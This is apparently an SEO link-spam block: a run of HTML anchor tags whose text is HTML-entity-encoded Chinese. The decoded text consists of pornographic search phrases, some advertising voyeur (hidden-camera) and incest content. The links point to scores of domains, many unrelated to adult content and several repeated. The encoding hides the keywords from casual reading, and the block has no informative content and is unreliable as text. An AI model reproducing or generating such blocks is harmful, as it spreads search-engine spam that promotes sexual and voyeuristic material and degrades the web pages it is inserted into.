<a href="http://500sh.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x65E0;&#x906E;&#x6321;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://szckzs.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x4E00;&#x533A;</a>|
<a href="http://zstufashion.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C2;&#x770B;</a>|
<a href="http://jtrhdz.com" target="_blank">&#x56FD;&#x4EA7;97&#x8272;&#x5728;&#x7EBF;|&#x65E5;&#x97E9;
&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://maketech.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://fwbbtghb.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>|
<a href="http://shinemoon.cn" target="_blank">&#x4E9A;&#x6D32;&#x6D53;&#x6BDB;av</a>|
<a href="http://123shangcheng.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://suningdaigou.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x6309;&#x6469;&#x7CBE;&#x6CB9;</a>|
<a href="http://apxike.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://d4y4.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ielts123.com" target="_blank">&#x6210;&#x4EBA;&#x533A;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://9hiphop.com" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://jjzhuan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://forwooddry.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://winxigrice.com" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://hkkwanhing.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x4E9A;&#x6D32;&#x6B27;&#x5173;&#x4E2D;&#x5B57;&#x5E55;</a>|
<a href="http://navcta.com" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x591C;&#x591C;&#x6625;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://syiyue.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x6BDB;&#x7247;</a>|
<a href="http://sactoo.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://overflow-tech.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://kshdg.com" target="_blank">AV&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://well56.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;av</a>|
<a href="http://ntwtrenliu.com" target="_blank">&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5929;&#x5929;5g&#x5929;&#x5929;&#x723D;&#x65E0;&#x6BD2;&#x5F71;&#x9662;</a>|
<a href="http://bjzyzh.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://welllove.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6252;&#x5F00;&#x817F;&#x505A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://hongtao5.com" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://52choumei.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E9A;&#x6D32;</a>|
<a href="http://cfgacrs.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jxhjbx.com" target="_blank">&#x4E9A;&#x6D32;AV&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x5728;&#x7EBF;&#x54AA;&#x5495;</a>|
<a href="http://xjmsrt.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://gsnhh.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5927;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://nl46.com" target="_blank">&#x65E0;&#x5957;&#x65E0;&#x7801;&#x5B55;&#x5987;&#x556A;&#x556A;</a>|
<a href="http://zyjcbj.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://xzxscy.com" target="_blank">&#x4E00;&#x7EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;h</a>|
<a href="http://zbxkjd.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lylths.com" target="_blank">av&#x65E0;&#x7801;&#x4E2D;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0773network.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://huayinbao.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://yldrc.com" target="_blank">&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gangjinwang888.com" target="_blank">97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x78B0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yeyadabaojichang.com" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jyarts.cn" target="_blank">&#x5927;&#x5C3A;&#x5EA6;&#x7231;&#x7231;&#x65E0;&#x906E;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://ziguangjs.com" target="_blank">&#x5929;&#x5929;&#x5C04;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x63D2;</a>|
<a href="http://0551999.com" target="_blank">&#x97E9;&#x56FD;&#x798F;&#x5229;av&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzhongyang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://xiaofangshuixiang.com" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;456&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jinqiuwl.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x82BD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kezukego.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://cxiaoer.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://faodelli.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://guoqr.com" target="_blank">&#x70ED;re91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x70ED;</a>|
<a href="http://exuenian.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x4E8C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lwpseed.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6781;&#x54C1;&#x5185;&#x5C04;</a>|
<a href="http://hysmy.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://yufengzn.com" target="_blank">2018&#x5E74;&#x79CB;&#x971E;&#x65E0;&#x7801;&#x7247;</a>|
<a href="http://czzxy.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5DF2;&#x6EE1;&#x5341;&#x516B;</a>|
<a href="http://taodingdan.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://smengya.com" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5348;&#x591C;</a>|
<a href="http://shanhunhaiyun.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgwsjk.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://szckzs.cn" target="_blank">av&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://266r.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://yghdxd.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x4EBA;&#x4F0A;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://patagou.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x591C;&#x591C;&#x731B;&#x565C;&#x565C;</a>|
<a href="http://hnweiyiman.com" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://668suv.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://assz.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C2;&#x770B; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://494ee.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://copy360.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://maverytech.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;</a>|
<a href="http://bawangzi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x770B;&#x6B27;&#x7F8E;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://cyycd.com" target="_blank">&#x9999;&#x8549;&#x4EBA;&#x4EBA;&#x8D85;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x8D85;&#x56FD;&#x4EA7;</a>|
<a href="http://u1820.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;</a>|
<a href="http://51mengdong.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://happybabygo.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://dyzsvip.com" target="_blank">av&#x9C81;&#x7247;&#x4E00;&#x533A;&#x9C81;&#x7247;&#x4E8C;&#x533A;&#x9C81;&#x7247;&#x4E09;&#x533A;</a>|
<a href="http://010iphone.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x7F8E;&#x5973;&#x81EA;&#x6170;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://shipinseng.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;2&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hetungame.com" target="_blank">&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ahylt.com" target="_blank">&#x7279;&#x7EA7;&#x5168;&#x9EC4;&#x7537;&#x5973;&#x4EA4;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zgglvip.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://sjbtcy.com.cn" target="_blank">&#x6210;&#x4EBA;&#x533A;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://gacst.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x5927;&#x7247;&#x5927;&#x7247;</a>|
<a href="http://ly777.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://belacn.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://unclefarmfood.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xrhfc.com" target="_blank">&#x7537;&#x5973;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://ccyljm.com" target="_blank">&#x56FD;&#x4EA7;&#x505A;A&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;A&#x7247;&#x767D;&#x4E1D;</a>|
<a href="http://zhum13.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://chinahuy.com" target="_blank">&#x7CBE;&#x54C1;&#x97E9;&#x56FD;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://pximage.com" target="_blank">&#x8001;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zstufashion.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://qfrr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://boshenjichuang.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://wxduxinban.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://liversan.com.cn" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E71;&#x7801;&#x97E9;&#x56FD;</a>|
<a href="http://mw52.com" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0dzq.com" target="_blank">&#x56FD;&#x4EA7;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x89C2;&#x770B;&#x65B9;&#x5F0F;</a>|
<a href="http://i8zj.cn" target="_blank">&#x8272;8&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;&#x9999;&#x8549;987</a>|
<a href="http://tianlaoshijiameng.com" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;</a>|
<a href="http://huazhongw0.com" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://ie956.com" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x5C04;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;91</a>|
<a href="http://gdgrngo.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://bjesc.com.cn" target="_blank">&#x65E5;&#x672C;&#x65E0;&#x9A6C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://czyztjy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://cnhangyun.cn" target="_blank">&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x7247;</a>|
<a href="http://sxjs55.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://101wed.cn" target="_blank">&#x6B27;&#x7F8E; &#x8272;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://hashiji.com" target="_blank">&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://zyazbj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://xiaowanging.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jkbl.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shenqiucn.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x6CE2;&#x591A;&#x91CE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dqhlwfc.com" target="_blank">&#x8272;&#x5077;&#x5077;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://matechuan.com" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x514D;&#x8D39;</a>|
<a href="http://belacn.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cnbete.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://dsxinwen.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x7CBE;&#x54C1;</a>|
<a href="http://xiaohua11.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://bfltw.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://sznmgs.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://guanhe66.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iqigui.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://shengmeilan.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x64AD;&#x653E;</a>|
<a href="http://sysfzymz.cn" target="_blank">&#x771F;&#x5B9E;&#x7684;&#x56FD;&#x4EA7;&#x4E71;xxxx</a>|
<a href="http://898199363.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5E08;&#x5F00;&#x88C6;&#x4E1D;&#x889C;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://kuojiamuye.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://soulhunter.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://sdlxjyh.com" target="_blank">&#x770B;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://acunetixchina.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://taibon.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://banawang.com" target="_blank">&#x56FD;&#x519C;&#x6751;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;</a>|
<a href="http://letudd.com" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x556A;&#x556A;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://86nsk.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x742A;&#x742A;&#x79CB;</a>|
<a href="http://kwgsbs.com" target="_blank">&#x56FD;&#x4EA7;av&#x5077;&#x95FB;&#x5973;&#x90BB;&#x5C45;&#x5185;&#x88E4;&#x88AB;&#x53D1;&#x73B0;</a>|
<a href="http://gougus.com" target="_blank">&#x65E5;&#x672C;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yl3368.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://karongdaijinrong.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x5077;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x6B32;</a>|
<a href="http://228884.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://mw52.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdbbbyy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://r707.cn" target="_blank">&#x6B27;&#x7F8E;&#x80A5;&#x719F;&#x5987;xxxxx</a>|
<a href="http://jurenjs.com" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x5C11;&#x5987;&#x5185;&#x5C04;&#x4E00;&#x533A;</a>|
<a href="http://wxxhw.cn" target="_blank">&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x7CBE;&#x54C1;</a>|
<a href="http://yulinderun.com" target="_blank">&#x798F;&#x5229;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yzy18.com" target="_blank">&#x65E5;&#x672C;&#x6700;&#x5927;&#x80C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://soyuwang.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dsxinwen.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x65E0;&#x5361;&#x514D;&#x8D39;2020</a>|
<a href="http://192345a.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x65E5;&#x55E8;</a>|
<a href="http://se111se.com" target="_blank">&#x6B27;&#x7F8E;XXXX&#x505A;&#x53D7;&#x6027;&#x6B27;&#x7F8E;88</a>|
<a href="http://kkqzj.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
